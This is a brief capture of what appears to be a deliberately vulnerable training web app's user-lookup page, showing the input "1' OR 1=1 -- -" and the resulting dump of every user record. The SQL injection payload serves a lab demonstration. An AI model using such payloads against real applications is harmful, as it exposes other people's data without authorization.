 User ID: 3 Submit
ID: 1' OR 1=1 -- -
First name: admin
Surname: admin
ID: 1' OR 1=1 -- -
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 -- -
First name: Hack
Surname: Me
ID: 1' OR 1=1 -- -
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 -- -
First name: Bob
Surname: Smith